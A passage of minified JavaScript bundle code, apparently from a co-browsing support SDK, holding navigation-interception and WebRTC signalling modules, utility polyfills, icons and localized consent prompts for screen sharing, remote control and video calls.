o.VirtualDOM(this._id),this.modified={},e&&this.push({_t:"reset",modified:[e]}),this}}},25745:(e,t,r)=>{"use strict";var n=r(77629);e.exports=function(e,t){return n[e]||(n[e]=t||{})}},25911:(e,t,r)=>{var n=r(38859),i=r(14248),o=r(19219);e.exports=function(e,t,r,s,a,c){var l=1&r,u=e.length,d=t.length;if(u!=d&&!(l&&d>u))return!1;var f=c.get(e),h=c.get(t);if(f&&h)return f==t&&h==e;var p=-1,v=!0,_=2&r?new n:void 0;for(c.set(e,t),c.set(t,e);++p<u;){var m=e[p],E=t[p];if(s)var g=l?s(E,m,p,t,e,c):s(m,E,p,e,t,c);if(void 0!==g){if(g)continue;v=!1;break}if(_){if(!i(t,function(e,t){if(!o(_,t)&&(m===e||a(m,e,r,s,c)))return _.push(t)})){v=!1;break}}else if(m!==E&&!a(m,E,r,s,c)){v=!1;break}}return c.delete(e),c.delete(t),v}},26025:(e,t,r)=>{var n=r(75288);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},26198:(e,t,r)=>{"use strict";var n=r(18014);e.exports=function(e){return n(e.length)}},26269:e=>{"use strict";e.exports={}},26356:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(82117),i=r(1e4);function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t){return e.get(c(e,t))}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}class l extends Event{constructor(e,t){super(e,t),this._view=t.view}get view(){return this._view}}var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap;t.default=new class{constructor(){var e=this;s(this,"beforeNavigate",void 0),o(this,u,!1),o(this,d,new Set),s(this,"track",e=>{e.addEventListener("click",a(f,this),{capture:!0}),e.addEventListener("click",a(f,this)),e.addEventListener("submit",a(h,this))}),s(this,"untrack",e=>{e.removeEventListener("click",a(f,this),{capture:!0}),e.removeEventListener("click",a(f,this)),e.removeEventListener("submit",a(h,this))}),s(this,"tap",e=>{if(a(d,this).has(e))return;const t=this,{open:r}=e;e.open=function(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return a(p,t).call(t,this,r,...n)};const{submit:n}=e.HTMLFormElement.prototype;e.HTMLFormElement.prototype.submit=function(){for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];return a(v,t).call(t,this,n,...r)},a(d,this).add(e)}),s(this,"untap",e=>{}),o(this,f,e=>{var t;if(!this.beforeNavigate)return;const r=null==e||null===(t=e.target)||void 0===t?void 0:t.closest("a");if(!r)return;if(!r.href)return;if(r.__cbio_forceDefaultNavigation)return;const{target:i,name:o}=(0,n.splitNameFromTarget)(r.target,"_self"),{rewrittenUrl:s,windowProxy:a}=this.beforeNavigate(r.href,i,"",{name:o,go:()=>{r.__cbio_forceDefaultNavigation=!0,r.click(),delete r.__cbio_forceDefaultNavigation},e});s&&s!==r.href&&(r.href=s),a&&e.preventDefault()}),o(this,h,e=>{var t;if(!this.beforeNavigate)return;const r=null==e||null===(t=e.target)||void 0===t?void 0:t.closest("form");if(!r)return;if(!(0,i.getFormAttribute)(r,"action"))return;if(r.__cbio_forceDefaultNavigation)return;const{target:o,name:s}=(0,n.splitNameFromTarget)((0,i.getFormAttribute)(r,"target"),"_self"),{rewrittenUrl:a,windowProxy:c}=this.beforeNavigate((0,i.getFormAttribute)(r,"action"),o,"",{name:s,go:()=>{r.__cbio_forceDefaultNavigation=!0,r.submit(),delete r.__cbio_forceDefaultNavigation},e});a&&(0,i.setFormAttribute)(r,"action",a),c&&e.preventDefault()}),o(this,p,(e,t,r,i,o)=>{if(!this.beforeNavigate)return t.call(e,r,i,o);const s=new l("WindowOpen",{view:e}),{target:a,name:c}=(0,n.splitNameFromTarget)(i,"_blank"),{rewrittenUrl:u,windowProxy:d}=this.beforeNavigate(r,a,o,{name:c,go:()=>t.call(e,r,i,o),e:s});return u?t.call(e,u,i,o):d||void 0}),o(this,v,function(t,r){for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];if(!e.beforeNavigate)return r.call(t,...s);const c=t.parentElement,u=new l("FormSubmit",{view:t.ownerDocument.defaultView}),{target:d,name:f}=(0,n.splitNameFromTarget)((0,i.getFormAttribute)(t,"target"),"_self"),{rewrittenUrl:h,windowProxy:p}=e.beforeNavigate((0,i.getFormAttribute)(t,"action"),d,"",{name:f,go:()=>{const e=document.contains(c)&&!document.contains(t);e&&c.appendChild(t);const n=r.call(t,...s);return e&&t.remove(),n},e:u});return h&&(0,i.setFormAttribute)(t,"action",h),p?null:r.call(t,...s)}),o(this,_,()=>{var e;(e=u).set(c(e,this),true)}),window.addEventListener("pagehide",a(_,this),{capture:!0,once:!0,passive:!0})}ensureNoNavigation(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:200;return new Promise(t=>{setTimeout(()=>{a(u,this)||t()},e)})}}},26770:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceitar","CALLING_CAMERA_OFF":"Câmera está desligada","CALLING_CAMERA_PERMISSION_DENIED":"Acesso à câmera negado. Ative-o nas configurações do seu navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acesso à câmera","CALLING_CAMERA_STARTING":"A câmera está iniciando","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desativar áudio","CALLING_DISABLE_VIDEO":"Desativar vídeo","CALLING_ENABLE_AUDIO":"Ativar áudio","CALLING_ENABLE_VIDEO":"Ativar vídeo","CALLING_END":"Encerrar chamada","CALLING_JOIN":"Entrar na chamada","CALLING_JOIN_PROMPT":"Um agente de suporte gostaria de ligar para você.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Eu","CALLING_MICROPHONE_PERMISSION_DENIED":"Acesso ao microfone negado. Ative-o nas configurações do seu navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acesso ao microfone","CALLING_NO_DEVICES":"Nenhum","CALLING_PERMISSION_NEEDED":"Permissão necessária","CALLING_REJECT":"Rejeitar chamada","CALLING_REJOIN_PROMPT":"Você está em uma ligação ativa com um agente de suporte. Deseja retornar?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"Entrar na chamada de vídeo?","CALLING_SAVE":"Salvar","CALLING_SELECT_CAMERA":"Selecionar câmera","CALLING_SELECT_MICROPHONE":"Selecionar microfone","CALLING_SELECT_SPEAKER":"Selecionar orador","CALLING_SHOW_CALL_SETTINGS":"Mostrar configurações de chamada","DENY":"Negar","END_SESSION":"Terminar Sessão de Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de ver sua tela inteira.","FULL_DEVICE_REQUEST_TITLE":"Permitir captura completa de tela?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"Permitir controle remoto?","SESSION_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de usar temporariamente esta página da web com você.","SESSION_REQUEST_TITLE":"Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página da web não pode ser visualizada com um agente de suporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de segui-lo para outras páginas da web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Permitir continuação da sessão?"}')},26910:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),s=r(48981),a=r(26198),c=r(84606),l=r(655),u=r(79039),d=r(74488),f=r(34598),h=r(13709),p=r(13763),v=r(39519),_=r(3607),m=[],E=i(m.sort),g=i(m.push),y=u(function(){m.sort(void 0)}),w=u(function(){m.sort(null)}),I=f("sort"),b=!u(function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(_)return _<603;var e,t,r,n,i="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)m.push({k:t+n,v:r})}for(m.sort(function(e,t){return t.v-e.v}),n=0;n<m.length;n++)t=m[n].k.charAt(0),i.charAt(i.length-1)!==t&&(i+=t);return"DGBEFHACIJK"!==i}});n({target:"Array",proto:!0,forced:y||!w||!I||!b},{sort:function(e){void 0!==e&&o(e);var t=s(this);if(b)return void 0===e?E(t):E(t,e);var r,n,i=[],u=a(t);for(n=0;n<u;n++)n in t&&g(i,t[n]);for(d(i,function(e){return function(t,r){return void 0===r?-1:void 0===t?1:void 0!==e?+e(t,r)||0:l(t)>l(r)?1:-1}}(e)),r=a(i),n=0;n<r;)t[n]=i[n++];for(;n<u;)c(t,n++);return t}})},27008:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M9 2m0 3a3 3 0 0 1 3 -3h0a3 3 0 0 1 3 3v5a3 3 0 0 1 -3 3h0a3 3 0 0 1 -3 -3z"}),(0,n.jsx)("path",{d:"M5 10a7 7 0 0 0 14 0"}),(0,n.jsx)("path",{d:"M8 21l8 0"}),(0,n.jsx)("path",{d:"M12 17l0 4"})]})},27208:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},27301:e=>{e.exports=function(e){return function(t){return e(t)}}},27323:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SIGNAL=void 0,r(16280),r(33110),r(58335),r(62953);var n,i=(n=r(51227))&&n.__esModule?n:{default:n},o=r(37007);function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(u(e,t))}function l(e,t,r){return e.set(u(e,t),r),r}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const d=(0,i.default)("cbio.Calling.Signalling"),f=t.SIGNAL={SDP:"sdp",CANDIDATE:"icecandidate"};var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap;class g extends o.EventEmitter{constructor(e,t){super(),a(this,h,void 0),a(this,p,void 0),a(this,v,new Map),s(this,"sendSDP",(e,t,r)=>{d("sending sdp with type",r.type,"to",t),c(h,this).send(f.SDP,{from:e,to:t,sdp:JSON.stringify(r)})}),s(this,"sendCandidate",(e,t,r)=>{d("sending ice candidate","to",t),c(h,this).send(f.CANDIDATE,{from:e,to:t,candidate:JSON.stringify(r)})}),s(this,"takeLastOffer",e=>{const t=c(v,this).get(e);return c(v,this).delete(e),t}),s(this,"flushLastOfferCache",()=>{c(v,this).clear()}),a(this,_,(e,t)=>{e===f.SDP&&c(m,this).call(this,t),e===f.CANDIDATE&&c(E,this).call(this,t)}),a(this,m,e=>{let{from:t,to:r,sdp:n}=e;if(!c(p,this).call(this,r))return;const i=JSON.parse(n);d("receiving sdp with type",i.type,"from",t),"offer"===i.type&&c(v,this).set(t.clientId,{from:t,to:r,sdp:i}),this.emit(f.SDP,t,r,i)}),a(this,E,e=>{let{from:t,to:r,candidate:n}=e;c(p,this).call(this,r)&&(d("receiving ice candidate","from",t),this.emit(f.CANDIDATE,t,r,JSON.parse(n)))}),s(this,"destroy",()=>{c(h,this).off("event",c(_,this)),this.flushLastOfferCache()}),l(h,this,e),l(p,this,t),c(h,this).on("event",c(_,this))}}t.default=g},27337:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(35610),s=RangeError,a=String.fromCharCode,c=String.fromCodePoint,l=i([].join);n({target:"String",stat:!0,arity:1,forced:!!c&&1!==c.length},{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,i=0;n>i;){if(t=+arguments[i++],o(t,1114111)!==t)throw new s(t+" is not a valid code point");r[i]=t<65536?a(t):a(55296+((t-=65536)>>10),t%1024+56320)}return l(r,"")}})},27476:(e,t,r)=>{"use strict";var n=r(22195),i=r(79504);e.exports=function(e){if("Function"===n(e))return i(e)}},27495:(e,t,r)=>{"use strict";var n=r(46518),i=r(57323);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},27527:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n,i=r(20949),o=r(45994),s=r(89103),a=(n=r(36e3))&&n.__esModule?n:{default:n},c=r(10201);function l(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t,r){return e.set(f(e,t),r),r}function d(e,t){return e.get(f(e,t))}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h=e=>{let{title:t}=e;return(0,c.jsx)("div",{className:a.default.tooltipTitle,children:t})},p=e=>{let{arrowRef:t}=e;return(0,c.jsx)("div",{className:a.default.tooltipArrow,ref:t})},v=e=>{let{targetElement:t,title:r}=e;const n=(0,o.useRef)(),s=(0,o.useRef)();return(0,o.useEffect)(()=>{var e;let r;return t&&(r=(0,i.autoUpdate)(t,n.current,async()=>{const e=await(async(e,t,r)=>{if(!e||!t||!r)return null;const{x:n,y:o,placement:s,middlewareData:a}=await(0,i.computePosition)(e,t,{placement:"top",middleware:[(0,i.offset)(12),(0,i.flip)(),(0,i.shift)({padding:8}),(0,i.arrow)({element:r}),(0,i.hide)()]}),{x:c,y:l}=a.arrow,u=!a.hide.referenceHidden;return{tooltip:{x:n,y:o},arrow:{x:c,y:l,staticSide:{top:"bottom",right:"left",bottom:"top",left:"right"}[s.split("-")[0]]},isVisible:u}})(t,n.current,s.current);e&&(n.current.style.left="".concat(e.tooltip.x,"px"),n.current.style.top="".concat(e.tooltip.y,"px"),n.current.style.display=e.isVisible?"block":"none",s.current.style.left=e.arrow.x?"".concat(e.arrow.x,"px"):"",s.current.style.top=e.arrow.y?"".concat(e.arrow.y,"px"):"",s.current.style[e.arrow.staticSide]="-4px")})),null===(e=n.current)||void 0===e||e.classList.add(a.default.tooltipVisible),()=>{var e;null===(e=r)||void 0===e||e()}},[t]),(0,c.jsxs)("div",{className:a.default.tooltip,role:"tooltip","aria-live":"polite",ref:n,children:[(0,c.jsx)(h,{title:r}),(0,c.jsx)(p,{arrowRef:s})]})};var _=new WeakMap;t.default=new class{constructor(){(function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)})(this,_,null),l(this,"update",(e,t)=>{d(_,this)?d(_,this).rerender({targetElement:e,title:t}):u(_,this,(0,s.mountComponent)(v,{targetElement:e,title:t},!0,!0))}),l(this,"hide",()=>{var e;null===(e=d(_,this))||void 0===e||e.unmount(),u(_,this,null)})}}},27534:(e,t,r)=>{var n=r(72552),i=r(40346);e.exports=function(e){return i(e)&&"[object Arguments]"==n(e)}},27771:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=r(37007),i=r(80608),o=s(r(86542));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t,r){return e.set(d(e,t),r),r}function u(e,t){return e.get(d(e,t))}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const f=(0,s(r(51227)).default)("cbio.WindowTracking"),h="_cobrowse_window_id";var p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap;class E extends n.EventEmitter{constructor(){super(...arguments),c(this,p,g._.call(E)),c(this,v,!1),c(this,_,!1),a(this,"start",()=>{u(_,this)||(l(_,this,!0),f("started"),u(m,this).call(this),document.addEventListener("visibilitychange",u(m,this),{capture:!0}),document.addEventListener("mouseover",u(m,this),{capture:!0}))}),a(this,"stop",()=>{f("stopped"),this.removeAllListeners(),l(_,this,!1),document.removeEventListener("visibilitychange",u(m,this),{capture:!0}),document.removeEventListener("mouseover",u(m,this),{capture:!0})}),a(this,"isActive",()=>(0,o.default)().getItem(h)===this.id),a(this,"setTracksIframes",e=>{l(v,this,e),u(m,this).call(this)}),a(this,"shouldTrack",()=>!document.hidden&&(!(window.self!==window.top)||u(v,this))),a(this,"makeActive",()=>{this.isActive()||(f("making active",window),(0,o.default)().setItem(h,this.id),this.emit("activate",window))}),a(this,"resignActive",()=>{this.isActive()&&(f("resigning active",window),(0,o.default)().setItem(h,null))}),c(this,m,()=>{this.shouldTrack()&&this.makeActive(),this.emit("updated")})}get id(){return u(p,this)}}var g={_:()=>(document.__cobrowse_window_id=document.__cobrowse_window_id||(0,i.v4)(),document.__cobrowse_window_id)};t.default=new E},27819:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){var e="9007199254740993",t=JSON.rawJSON(e);return!JSON.isRawJSON(t)||JSON.stringify(t)!==e})},28038:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Consenti","CALLING_ACCEPT":"Accetta","CALLING_CAMERA_OFF":"La fotocamera è spenta","CALLING_CAMERA_PERMISSION_DENIED":"Accesso alla fotocamera negato. Attivalo nelle impostazioni del tuo browser.","CALLING_CAMERA_PERMISSION_PROMPT":"Consenti l\'accesso alla fotocamera","CALLING_CAMERA_STARTING":"La fotocamera si sta avviando","CALLING_CANCEL":"Annulla","CALLING_DISABLE_AUDIO":"Disabilita audio","CALLING_DISABLE_VIDEO":"Disabilita video","CALLING_ENABLE_AUDIO":"Abilita audio","CALLING_ENABLE_VIDEO":"Abilita video","CALLING_END":"Termina chiamata","CALLING_JOIN":"Partecipa alla chiamata","CALLING_JOIN_PROMPT":"Un agente di supporto desidera chiamarla.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Me","CALLING_MICROPHONE_PERMISSION_DENIED":"Accesso al microfono negato. Abilitalo nelle impostazioni del browser.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Consenti l\'accesso al microfono","CALLING_NO_DEVICES":"Nessuno","CALLING_PERMISSION_NEEDED":"Permesso necessario","CALLING_REJECT":"Rifiuta chiamata","CALLING_REJOIN_PROMPT":"Hai una chiamata attiva con un agente di supporto. Vuoi rientrare?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"Avviare la videochiamata?","CALLING_SAVE":"Salva","CALLING_SELECT_CAMERA":"Seleziona la fotocamera","CALLING_SELECT_MICROPHONE":"Seleziona microfono","CALLING_SELECT_SPEAKER":"Seleziona altoparlante","CALLING_SHOW_CALL_SETTINGS":"Mostra impostazioni chiamata","DENY":"Nega","END_SESSION":"Termina la sessione di Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agente dell\'assistenza desidera visualizzare tutto il tuo schermo.","FULL_DEVICE_REQUEST_TITLE":"Consentire cattura schermo completa?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agente dell\'assistenza desidera controllare questa pagina.","REMOTE_CONTROL_REQUEST_TITLE":"Consentire controllo remoto?","SESSION_REQUEST_DESCRIPTION":"Un agente dell\'assistenza vorrebbe utilizzare temporaneamente questa pagina web con te.","SESSION_REQUEST_TITLE":"Consentire cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Questa pagina web non può essere visualizzata con un agente dell\'assistenza","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agente dell\'assistenza vorrebbe seguirti su altre pagine web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Consentire continuazione sessione?"}')},28077:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},28303:(e,t,r)=>{var n=r(56110)(r(9325),"WeakMap");e.exports=n},28527:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),s=r(83789),a=r(40507),c=r(9539);e.exports=function(e){var t=n(this),r=s(e);if(o(t)<r.size)return!1;var l=r.getIterator();return!1!==a(l,function(e){if(!i(t,e))return c(l,"normal",!1)})}},28538:(e,t,r)=>{"use strict";function n(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.MediaRecorderDemuxerEvents=void 0,r(16280);class i{}t.MediaRecorderDemuxerEvents=i,n(i,"Error","error"),n(i,"MediaInfo","media-info"),n(i,"MediaPacket","media-packet")},28551:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not an object")}},28586:(e,t,r)=>{var n=r(56449),i=r(44394),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(n(e))return!1;var r=typeof e;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=e&&!i(e))||s.test(e)||!o.test(e)||null!=t&&e in Object(t)}},28845:(e,t,r)=>{"use strict";var n=r(44576),i=r(69565),o=r(94644),s=r(26198),a=r(58229),c=r(48981),l=r(79039),u=n.RangeError,d=n.Int8Array,f=d&&d.prototype,h=f&&f.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,_=!l(function(){var e=new Uint8ClampedArray(2);return i(h,e,{length:1,0:3},1),3!==e[1]}),m=_&&o.NATIVE_ARRAY_BUFFER_VIEWS&&l(function(){var e=new d(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});v("set",function(e){p(this);var t=a(arguments.length>1?arguments[1]:void 0,1),r=c(e);if(_)return i(h,this,r,t);var n=this.length,o=s(r),l=0;if(o+t>n)throw new u("Wrong length");for(;l<o;)this[t+l]=r[l++]},!_||m)},28879:(e,t,r)=>{var n=r(74335)(Object.getPrototypeOf,Object);e.exports=n},29172:(e,t,r)=>{var n=r(5861),i=r(40346);e.exports=function(e){return i(e)&&"[object Map]"==n(e)}},29250:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"อนุญาต","CALLING_ACCEPT":"ยอมรับ","CALLING_CAMERA_OFF":"กล้องปิดอยู่","CALLING_CAMERA_PERMISSION_DENIED":"การเข้าถึงกล้องถูกปฏิเสธ โปรดเปิดใช้งานในการตั้งค่าเบราว์เซอร์ของคุณ","CALLING_CAMERA_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงกล้อง","CALLING_CAMERA_STARTING":"กล้องกำลังเริ่มทำงาน","CALLING_CANCEL":"ยกเลิก","CALLING_DISABLE_AUDIO":"ปิดเสียง","CALLING_DISABLE_VIDEO":"ปิดวิดีโอ","CALLING_ENABLE_AUDIO":"เปิดใช้งานเสียง","CALLING_ENABLE_VIDEO":"เปิดใช้งานวิดีโอ","CALLING_END":"ยุติการโทร","CALLING_JOIN":"เข้าร่วมการโทร","CALLING_JOIN_PROMPT":"เจ้าหน้าที่สนับสนุนต้องการโทรหาคุณ","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"ฉัน","CALLING_MICROPHONE_PERMISSION_DENIED":"ไม่อนุญาตให้เข้าถึงไมโครโฟน เปิดใช้งานได้ในการตั้งค่าเบราว์เซอร์ของคุณ","CALLING_MICROPHONE_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงไมโครโฟน","CALLING_NO_DEVICES":"ไม่มี","CALLING_PERMISSION_NEEDED":"ต้องการการอนุญาต","CALLING_REJECT":"ปฏิเสธการโทร","CALLING_REJOIN_PROMPT":"คุณกำลังโทรอยู่กับเจ้าหน้าที่สนับสนุน คุณต้องการเข้าร่วมใหม่หรือไม่?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"เจ้าหน้าที่","CALLING_REQUEST":"เข้าร่วมวิดีโอคอล?","CALLING_SAVE":"บันทึก","CALLING_SELECT_CAMERA":"เลือกกล้อง","CALLING_SELECT_MICROPHONE":"เลือกไมโครโฟน","CALLING_SELECT_SPEAKER":"เลือกผู้พูด","CALLING_SHOW_CALL_SETTINGS":"แสดงการตั้งค่าการโทร","DENY":"ปฏิเสธ","END_SESSION":"หยุดแชร์","FULL_DEVICE_REQUEST_DESCRIPTION":"เจ้าหน้าที่ฝ่ายสนับสนุนต้องการดูหน้าจอของคุณทั้งหมด","FULL_DEVICE_REQUEST_TITLE":"อนุญาตให้บันทึกหน้าจอเต็มหรือไม่?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"เจ้าหน้าที่สนับสนุนต้องการควบคุมหน้านี้","REMOTE_CONTROL_REQUEST_TITLE":"อนุญาตการควบคุมระยะไกลหรือไม่?","SESSION_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการใช้หน้าเว็บนี้กับคุณเป็นการชั่วคราว","SESSION_REQUEST_TITLE":"อนุญาตให้ใช้โคบราวซิ่งหรือไม่?","UNIVERSAL_PROXY_BLOCKED":"หน้าเว็บนี้ไม่สามารถดูได้พร้อมกับเจ้าหน้าที่สนับสนุน","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"เจ้าหน้าที่ฝ่ายสนับสนุนต้องการติดตามคุณไปยังหน้าเว็บอื่น ๆ","UNIVERSAL_PROXY_REQUEST_TITLE":"อนุญาตให้ดำเนินการเซสชันต่อหรือไม่?"}')},29515:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsx)("svg",{height:"100%",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M21.5 12V15C21.5 15.2652 21.3946 15.5196 21.2071 15.7071C21.0196 15.8946 20.7652 16 20.5 16H4.5C4.23478 16 3.98043 15.8946 3.79289 15.7071C3.60536 15.5196 3.5 15.2652 3.5 15L3.5 5C3.5 4.73478 3.60536 4.48043 3.79289 4.29289C3.98043 4.10536 4.23478 4 4.5 4L13.5 4M7.5 20H17.5M9.5 16V20M15.5 16V20M17.5 8L21.5 4M17.5 4L21.5 8",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})})},29516:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=s(r(51227)),i=s(r(86542)),o=r(40492);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c=(0,n.default)("cbio.VirtualAgent.VirtualAgentEmbed");class l extends o.RESTResource{constructor(){super(),a(this,"url",()=>new URL("api/1/virtualagents/".concat(encodeURIComponent(this.slug()),"/embed"),l.api).toString()),a(this,"slug",()=>this.field("slug")),a(this,"type",()=>this.field("type")),a(this,"data",()=>this.field("data")),c("constructed")}static async load(e,t){var r;const n=new l,o=(0,i.default)(e.license),s="".concat("_cobrowse_va_conversation_").concat(t),{iat:a,resource:d,attempts:f=0}=null!==(r=o.getItem(s))&&void 0!==r?r:{};if(d&&a&&a>Date.now()-78e4)return c("loaded agent 